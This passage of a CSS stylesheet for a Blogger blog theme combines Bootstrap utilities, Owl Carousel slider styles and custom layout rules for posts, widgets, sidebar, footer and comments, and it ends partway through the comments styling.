.glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/* OWL.Carousel(Slider)
/*-------------------------------------------*/
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .owl-carousel .owl-animated-in { z-index: 0; } .owl-carousel .owl-animated-out { z-index: 1; } .owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } /* * Owl Carousel - Auto Height Plugin */ .owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; } /* * Core Owl Carousel CSS File */ .owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); } .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel.owl-loaded { display: block; } .owl-carousel.owl-loading { opacity: 0; display: block; } .owl-carousel.owl-hidden { opacity: 0; } .owl-carousel .owl-refresh .owl-item { display: none; } .owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; } .owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; } .owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .owl-carousel.owl-rtl { direction: rtl; } .owl-carousel.owl-rtl .owl-item { float: right; } /* No Js */ .no-js .owl-carousel { display: block; } /* * Owl Carousel - Lazy Load Plugin */ .owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-item img { transform-style: preserve-3d; } /* * Owl Carousel - Video Plugin */ .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; } .owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); } .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*-------------------------------------------*/
/* Global CSS
/*-------------------------------------------*/
body {
background-color: #f9f9f9;
color: #383838;
font-family: "Lato", sans-serif;
font-size: 14px;
line-height: 28px;
letter-spacing: 0.75px;
}
h1, h2, h3, h4, h5, h6 {
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
margin: 0 0 15px 0;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
h1 {
font-size: 28px;
}
h2 {
font-size: 26px;
}
h3 {
font-size: 24px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 20px;
}
h6 {
font-size: 18px;
}
p {
margin: 0 0 20px 0;
}
img {
display: inline-block;
vertical-align: middle;
max-width: 100%;
height: auto;
}
blockquote {
padding: 35px;
font-size: 24px;
font-family: 'Cookie', cursive;
border: 1px solid #ededed;
color: #676767;
margin: 10px 0;
}
a {
color: #424243;
text-decoration: none;
transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
-webkit-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
-o-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
outline: none;
}
a:hover, a:focus {
color: #000;
outline: none;
text-decoration: none;
}
a:active {
outline: none;
}
body a img:hover {
opacity: 0.9;
}
iframe, select {
max-width: 100%;
}
input:focus{
outline: none
}
input, textarea {
max-width: 100%;
}
.clr{
clear:both;
float:none;
}
.homeblogpost-blog-grid .post ul{
margin-top: 10px;
margin-bottom: 10px;
}
.searchform input {
border: none;
line-height: 35px;
padding: 0 5px;
font-size: 11px;
letter-spacing: 1.25px;
margin-right: 12px;
}
.widget .searchform input {
width: 100%;
border: 1px solid #f1f1f1;
padding: 3px 15px;
}
.top-bar-search .searchform{display: inline;}
.widget select { width: 100%; }
.social-icons a:before{
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d";}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d";}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before {content: "\f27d";}
.emoji-show {
text-align: center;
background: #f9f9f9;
padding: 20px;
margin: 0px -30px;
margin-bottom: -20px;
}
/*-------------------------------------------*/
/* Button
/*-------------------------------------------*/
.btn {
color: #111111;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
border: 1px solid #e2e2e2;
padding: 7px 15px;
transition: .2s ease-in;
border-radius: 0;
margin: 5px 10px;
outline: 0;
}
.btn:hover {
border-color: #000!important;
background: #000;
}
.tw-green {
background-color: #4CAF50;
color: white;
border-color: #4CAF50;
}
.btn.tw-green:hover {
background-color:#44cc49;
border-color: #44cc49!important;
}
.btn.focus, .btn:focus, .btn:hover {
color: #fff!important;
text-decoration: none;
}
.tw-red {
background-color: #F44336;
color: white;
border-color: #F44336;
}
.btn.tw-red:hover {
background-color: #ff1200;
border-color: #ff1200!important;
}
/*-------------------------------------------*/
/* Blogger Layout
/*-------------------------------------------*/
body#layout .header-wrapper{
margin-top:40px;
}
body#layout #header, body#layout .header-right{
width:50%;
}
body#layout .inner-wrapper, body#layout .sidebar-wrapper{
margin:0;
padding:0;
}
body#layout .footer.section{
float:left;
width:33%;
}
/*-------------------------------------------*/
/* Header CSS
/*-------------------------------------------*/
#site-name {
padding-bottom: 60px;
padding-top: 50px;
text-align: center;
}
#site-name h1 {
font-family: 'Cookie', cursive;;
font-size: 80px;
letter-spacing: 3px;
}
.descriptionwrapper .description span{
font-family: "Lato", sans-serif;
font-size: 12px;
font-weight: lighter;
letter-spacing: 2.5px;
color: #bdbdbd;
padding-top: 5px;
font-style: italic;
}
div#header-inner , #header-inner a{
text-align: center;
margin: 0 auto;
display: inline-block;
}
.description{margin:0!important;}
#nav-wrapper {
background: #ffffff none repeat scroll 0 0;
border-bottom: 1px solid #eeeeee;
border-top: 1px solid #eeeeee;
margin-bottom: 0;
position: relative;
}
.single #nav-wrapper, .page #nav-wrapper,.archive #nav-wrapper, .search #nav-wrapper{
margin-bottom: 75px;
}
.togole-mainmenu {
display: none;
}
#menu-topbar-menu {
padding: 0;
text-align: center;
}
#nav-wrapper ul {
list-style: outside none none;
margin: 0;
}
#nav-wrapper .ztmenu > li {
display: inline-block;
margin-right: 40px;
}
#nav-wrapper .ztmenu a {
color: #333333;
display: block;
font-size: 11px;
font-weight: 600;
letter-spacing: 1.75px;
line-height: 50px;
text-transform: uppercase;
}
#nav-wrapper .ztmenu .current-menu-item > a,
#nav-wrapper .ztmenu a:hover {
color: #000;
}
#nav-wrapper .menu-item-has-children {
position: relative;
z-index: 20;
}
#nav-wrapper .sub-menu {
background: #fff;
margin: 0;
min-width: 230px;
padding: 0;
position: absolute;
text-align: left;
top: 100%;
opacity: 0;
transform: translateY(50px);
transition: all 0.3s ease 0s;
visibility: hidden;
border: 1px solid #eee;
z-index: 999;
}
#nav-wrapper .sub-menu .sub-menu {
left: 100%;
top: 0;
}
#nav-wrapper .sub-menu li {
display: block;
}
.caret {
display: inline-block;
width: 0;
height: 0;
margin-left: 2px;
vertical-align: middle;
border-top: 4px dashed;
border-top: 4px solid\9;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
}
#nav-wrapper .ztmenu .sub-menu a {
border-top: 1px solid #eee;
display: block;
font-size: 11px;
line-height: 40px;
padding: 0 15px;
transition: none 0s ease 0s ;
width: 100%;
position: relative;
}
#nav-wrapper .ztmenu .sub-menu a .caret {
border-style: solid;
border-width: 4px;
border-color: transparent transparent transparent #666;
display: inline-block;
height: 0;
right: 15px;
vertical-align: middle;
width: 0;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
#nav-wrapper .sub-menu a:hover {
background: #f9f9f9;
color: #000;
}
/* --- TOPBAR MENU --- */
.topbar {
background: #ffffff none repeat scroll 0 0;
border-bottom: 1px solid #eeeeee;
overflow: hidden;
padding: 8px 0;
}
.social.pull-left {
margin-top: 5px;
}
.topbar-menu {
list-style: outside none none;
margin: 0;
padding: 0;
}
.topbar-menu > li {
display: inline;
margin-right: 20px;
}
.topbar-menu li a {
color: #333;
}
.topbar .social a {
margin: 0 0 0 10px;
}
@media (min-width: 768px) {
#menu-topbar-menu{
display: block!important;
}
#nav-wrapper .ztmenu li:hover > .sub-menu{
visibility: visible;
opacity: 1;
transform: translateY(0);
}
}
/*-------------------------------------------*/
/* Slider CSS
/*-------------------------------------------*/
.space_feat {
width: 100%;
height: 65px;
}
.space_feat2 {
width: 100%;
height: 35px;
}
.featured-area {
margin-bottom: 50px;
overflow: hidden;
margin-top: -1px;
}
.slider .slide-item {
background-size: cover;
min-height: 500px;
position: relative;
display: table;
width: 100%;
}
.owl-item .slide-item{
height: 650px;
}
.feat-cats a, .feat-date{
text-transform: uppercase;
letter-spacing: 2px;
font-size: 12px;
font-weight: 600;
}
.feat-cats a, .feat-title a, .feat-date, .feat-cats{
color: #fff;
}
.feat-cats a:hover, .feat-title a:hover, .feat-date:hover{
color: #fff !important;
}
.feat-title a{
font-size: 48px;
font-family: 'Cookie', cursive;
letter-spacing: 1.75px;
}
.slider .feat-over {
display: table-cell;
vertical-align: middle;
height: 100%;
text-align: center;
background-color: rgba(0,0,0,.35);
}
.slider .feat-item-text {
width: 80%;
margin: 0 auto;
}
.slide-item .post-excerpt {
color: #555555;
line-height: 30px;
margin-top: 15px;
text-align: justify;
}
.slider .owl-controls .owl-pagination {
bottom: 40px;
left: 50%;
position: absolute;
transform: translateX(-50%);
}
.slider .owl-controls .owl-page {
width: 12px;
height: 12px;
cursor:pointer;
border: 2px solid #FFF;
border-radius: 100%;
margin-right: 10px;
display: inline-block;
vertical-align: middle;
transition: all .3s ease-in-out;
}
.owl-controls {
width: 100%;
display: inline-block;
}
.slider .owl-controls .owl-page.active {
background-color: #fff;
}
.slide-item .post-title a {
color: #333333;
font-size: 20px;
text-transform: uppercase;
}
.slider .owl-nav > div{
display: inline-block;
position: absolute;
right: 30px;
bottom: 30px;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
background-color: rgba(0,0,0,0.3);
color: #ffffff;
margin: 0 2px;
font-size: 18px;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.slider .owl-nav > div.owl-prev{
right: 75px;
}
.slider .owl-nav > div.owl-next{
right: 30px;
}
.slider .owl-nav > div:hover{
background-color: #fff;
}
.slide-content {
border-radius: 2px;
bottom: 30px;
left: 30px;
position: absolute;
}
.slide-content .post-cats {
margin: 0;
}
.slide-content .post-cats > a {
color: #fff;
}
.slide-content .post-title {
position: relative;
margin: 0;
}
.slide-content .post-title > a {
color: #fff;
}
.slide-content .post-meta .post-date time {
border: 1px solid #fff;
color: #fff;
font-size: 11px;
padding: 3px 7px;
text-transform: uppercase;
}
.slide-content .post-meta .socials li a{
color: #fff;
}
/*-------------------------------------------*/
/* Blog CSS
/*-------------------------------------------*/
.status-msg-wrap {
text-align: center;
padding: 17px;
color: #6F6B6B;
margin-bottom: 25px;
text-transform: capitalize;
border: 1px solid #ddd;
}
.status-msg-border {
display: none;
}
.post-title a{
text-decoration:none;
color:#000;
}
.post-body{
font-size:16px;
font-weight:normal;
padding:0;
margin:0;
line-height:29px;
word-wrap:break-word;
}
.post-title.inner-post-title {
margin-bottom: 10px;
margin-top: 10px;
font-family: 'Cookie', cursive!important;
font-size: 40px!important;
line-height: 45px!important;
letter-spacing: 1.75px!important;
}
.post-cats > a:hover , .homeblogpost-blog-grid .post .post-time a:hover {
color: #000!important;
}
.homeblogpost-blog-grid .post .post-time {
text-align: center;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
letter-spacing: 1.5px;
}
.homeblogpost-blog-grid .post {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: medium none;
float: left;
padding: 0 10px;
}
.homeblogpost-blog-grid .post .post-wrapper {
background: #fff none repeat scroll 0 0;
position: relative;
}
.homeblogpost-blog-grid .post .post-content {
padding: 35px 28px 28px;
position: absolute;
z-index: 99;
bottom: 0;
width: 100%;
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.75)),color-stop(100%,rgba(0,0,0,.75)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: linear-gradient(to bottom,rgba(255,255,255,0) 3%,rgba(0,0,0,.75) 100%);
}
.post-format.post-standard img {
height: 565px;
width: 100%;
object-fit: cover;
}
.entry-video iframe {
height: 565px;
width: 100%;
}
.homeblogpost-blog-grid .slider .slide-item {
min-height: inherit;
}
.homeblogpost-blog-grid .slider .owl-controls .owl-dots {
bottom: 20px;
}
.homeblogpost-blog-grid .post .post-title {
line-height: 28px;
}
.homeblogpost-blog-grid .post .post-title a {
font-size: 26px;
font-family: 'Cookie', cursive;
letter-spacing: 1.25px;
line-height: 20px;
color:#fff;
}
.latest-post .post-item-text .post-meta, .post-meta a {
color: #aaaaaa;
font-family: Montserrat;
font-size: 12px;
letter-spacing: 0;
line-height: normal;
padding: 0;
}
.homeblogpost-blog-grid3columns .post {
width: 33.3333%;
}
.homeblogpost-blog-grid .post {
margin-bottom: 35px;
}
.post .post-content {
padding: 30px;
}
.post .post-cats {
text-align: center;
margin: 0;
}
.post-cats > a {
color: #424243!important;
font-size: 11px;
letter-spacing: 2px;
text-transform: uppercase;
font-weight: 600;
text-align: center;
width: 100%;
display: block;
}
.post .post-title {
position: relative;
text-align: center;
font-family: 'Cookie', cursive;
font-size: 42px;
letter-spacing: 2px;
}
.post .post-title > a, .slide-content .post-title > a {
color: #333;
font-size: 34px;
font-weight: 400;
letter-spacing: 2px;
text-decoration: none;
}
.slide-content .post-title > a {
color: #fff;
}
.homeblogpost-blog-grid .post a:hover, .post-meta a{
color: #fff;
}
.post .post-meta {
text-align: center;
}
.post-shared a {
margin: 0 10px;
}
.post-footer.single-post-footer {
padding: 15px;
text-align: center;
display: inline-block;
width: 100%;
}
.single-post-footer .post-time.pull-left {
border: medium none;
}
.single-post-footer .social-share a {
border-radius: 30px;
color: #424243;
display: inline-block;
height: 30px;
line-height: 30px;
margin: 3px 5px;
width: 30px;
}
.post-footer > div {
display: inline-block;
line-height: 30px;
}
.single-post-footer .social-share a:hover, .social-widget > a:hover {
background-color: #000;
color: #fff;
border-color: transparent;
}
.post-footer.single-post-footer::before {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.post-like a {
border: 1px solid #424243;
padding: 2px 15px;
display: inline-block;
font-weight: 700;
}
.post-like a:hover {
background: #424243;
}
.post-like a:nth-child(n+2) {
display: none;
}
.shineblog-post-author {
margin-bottom: 20px;
display: inline-block;
padding: 20px;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
margin-top: -10px;
border: 1px solid #eaeaea;
}
h4.author-title {
font-family: 'Cookie', cursive;
font-size: 33px;
margin: 5px 0;
}
.author-img {
text-align: center;
padding: 9px 0px;
}
img.av_img {
width: 145px;
border-radius: 100px;
height: 145px;
}
.shineblog-post-author .author-content {
text-align: left;
}
.shineblog-post-author .author-content .author-title > a {
color: #111111;
}
.shineblog-post-author .author-content .author-social {
color: #888888;
margin-right: 10px;
}
.author-content > p {
margin-bottom: 10px;
}
.post-related {
display: inline-block;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
padding: 20px;
width:100%;
border: 1px solid #eaeaea;
}
.post-box .heading {
margin-bottom: 30px;
text-align: center;
margin-top: 10px;
position: relative;
}
.post-box .heading:after {
content: ""	;
position: absolute;
top: 100%;
left: 50%;
margin-left: -11px;
width: 21px;
height: 1px;
margin-top: 2px;
background: #e4e4e4;
}
.item-related {
width: 31.6%;
display: block;
float: left;
margin-right: 20px;
height: 100%;
}
.item-related:last-child {
margin: 0!important;
}
.item-related .link {display: block;      margin: -1px;      margin-bottom: 0;}
.item-related img {
display: block;
opacity: 1;
width: 270px;
height: 200px;
object-fit: cover;
}
.item-related h3 {
padding: 15px;
font-weight: 400;
font-size: 14px;
line-height: 1.71429;
font-family: "Merriweather", Georgia, serif;
}
img.noops-smly {
padding: 0 !important;
margin-top: -2px !important;
width: 19px;
display: inline;
}
/*-------------------------------------------*/
/* Blog Post Navigation
/*-------------------------------------------*/
#blog-pager{
border-top: 0px solid #ddd;
padding: 0em 10px;
margin: 0;
font-size: 16px;
width: 100%;
display: inline-block;
line-height: normal;
}
.home-link{
display:none;
}
#blog-pager-newer-link{
color: #111111;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
float: left;
border: 1px solid #e2e2e2;
padding: 7px 15px;
text-transform: uppercase;
transition: .2s ease-in;
}
#blog-pager-older-link{
color: #111111;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
float: right;
border: 1px solid #e2e2e2;
padding: 7px 15px;
text-transform: uppercase;
transition: .2s ease-in;
}
#blog-pager-newer-link a{
text-decoration:none;
color:#111;
}
#blog-pager-older-link a{
text-decoration:none;
color:#111;
}
#blog-pager-newer-link:hover , #blog-pager-older-link:hover {
color: #000 !important;
border-color: #ccc;
}
.showpageOf{
display:none;
}
.showpageNum a, .showpage a{
margin:0 4px;
}
.showpagePoint{
margin:0 2px 0 0;
}
.iframe_wrapper {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.iframe_wrapper iframe, .iframe_wrapper object, .iframe_wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.first_post_img {
width: 100%;
}
/*-------------------------------------------*/
/* Widget CSS
/*-------------------------------------------*/
/***** Popular Post *****/
.PopularPosts h2{
padding-right:.4em;
padding-left:0em;
}
.popular-posts ul{
padding-left:0;
padding:10px 0 0px;
margin:0 0 0 0px;
}
.popular-posts ul li{
list-style: none outside none !important;
margin: 0;
border-bottom: 1px solid #efefef;
padding-bottom: 10px!important;
margin-bottom: 20px;
padding-top: 0px!important;
}
.PopularPosts .item-title a{
margin-top: -4px;
color: inherit;
font-size: 13px;
font-weight: 700;
line-height: 1.6;
display: block;
margin-bottom: 10px;
}
.PopularPosts a{
color:#666;
font-size:.9rem;
line-height: normal;
text-decoration:none;
}
.PopularPosts a:hover{
color:#222;
}
.PopularPosts img{
padding-right: 0;
height: 75px;
object-fit: cover;
width: 100%;
}
.PopularPosts .item-thumbnail {
width: 90px;
margin: 0 10px 5px 0;
float: right;
}
.popular-posts ul li:last-child {
border: 0;
margin: 0;
}
/***** Labels *****/
.cloud-label-widget-content .label-size{
background-color: #F1F1F1;
color: #a7a7a7 !important;
margin: 0 7px 7px 0;
display: inline-block;
padding: 2px 11px;
font-size: 12px !important;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 25px;
}
.cloud-label-widget-content{
text-align:initial;
margin-top:10px;
}
.cloud-label-widget-content .label-size a{
color:#a7a7a7 !important;
}
.cloud-label-widget-content .label-size:hover{
background-color: #424243;
color: #fff!important;
}
.label-size:hover.label-size a {
color: #fff!important;
}
.list-label-widget-content li {
background: #f9f9f9!important;
margin-bottom: 7px!important;
margin-left: 0!important;
padding: 5px 10px!important;
border-left: 3px solid #ddd;
}
.list-label-widget-content li:nth-child(odd) {
border-color: #424243;
}
/***** Profile Widget CSS *****/
.Profile img{
border:1px solid #cecece;
background:#fff;
float:left;
margin:5px 10px 5px 0;
padding:5px;
/*border-radius*/
-webkit-border-radius:50px;
-moz-border-radius:50px;
border-radius:50px;
}
.profile-data{
color:#999999;
font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
font-variant:small-caps;
margin:0;
text-transform:capitalize;
}
.profile-datablock{
margin:0.5em 0;
}
.profile-textblock{
line-height:1.6em;
margin:0.5em 0;
}
a.profile-link{
clear:both;
display:block;
font:80% monospace;
padding:10px 0;
text-align:center;
text-transform:capitalize;
}
/*-------------------------------------------*/
/* Sidebar CSS
/*-------------------------------------------*/
.sidebar{
margin:0;
padding:0;
display:block;
}
.sidebar h2 {
margin: 0 -10px;
margin-top: -34px;
margin-bottom: 20px;
position: relative;
padding: 15px 20px;
border-bottom: 1px solid #efefef;
font-size: 16px;
line-height: 1.7;
}
.sidebar .widget{
clear: both;
padding: 35px 10px 10px;
margin-bottom: 40px;
box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
border: 1px solid #efefef;
background: #fff;
}
.sidebar ul{
margin:0;
padding:0;
list-style:none;
}
.sidebar li{
margin:0 0 0 15px;
padding:0 0 5px;
text-transform:capitalize;
}
/*-------------------------------------------------------*/
/* FOOTER
/*-------------------------------------------------------*/
#footer {
color: #ffffff;
margin-top: 30px;
overflow: hidden;
width:100%;
text-align: center;
}
#footer .instagram-footer {
float: left;
margin-top: -1px;
position: relative;
width: 100%;
z-index: 5;
}
#footer .null-instagram-feed {
margin: 0;
padding: 0;
}
.instagram-footer .instagram-pics {
margin: 0;
padding: 0;
}
.instagram-footer .instagram-pics li {
width: 12.5%;
display: inline-block;
margin: 0;
padding: 0;
}
.copyright > p {
margin: 0;
}
.copyright {
color: #888888;
float: left;
font-family: Montserrat;
font-size: 10px;
font-weight: normal;
letter-spacing: 1.75px;
padding: 45px 0;
width: 100%;
}
/*-------------------------------------------*/
/* Comment CSS
/*-------------------------------------------*/
#comments {
display: inline-block;
margin-top: 30px;
width: 100%;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
padding: 20px 30px;
margin-bottom: 37px;
border: 1px solid #eaeaea;
}
#comments > h4 {
padding: 0 0 15px;
margin: 0;
line-height: 1;
font-size: 14px;
text-transform: uppercase;
color: #50514f;
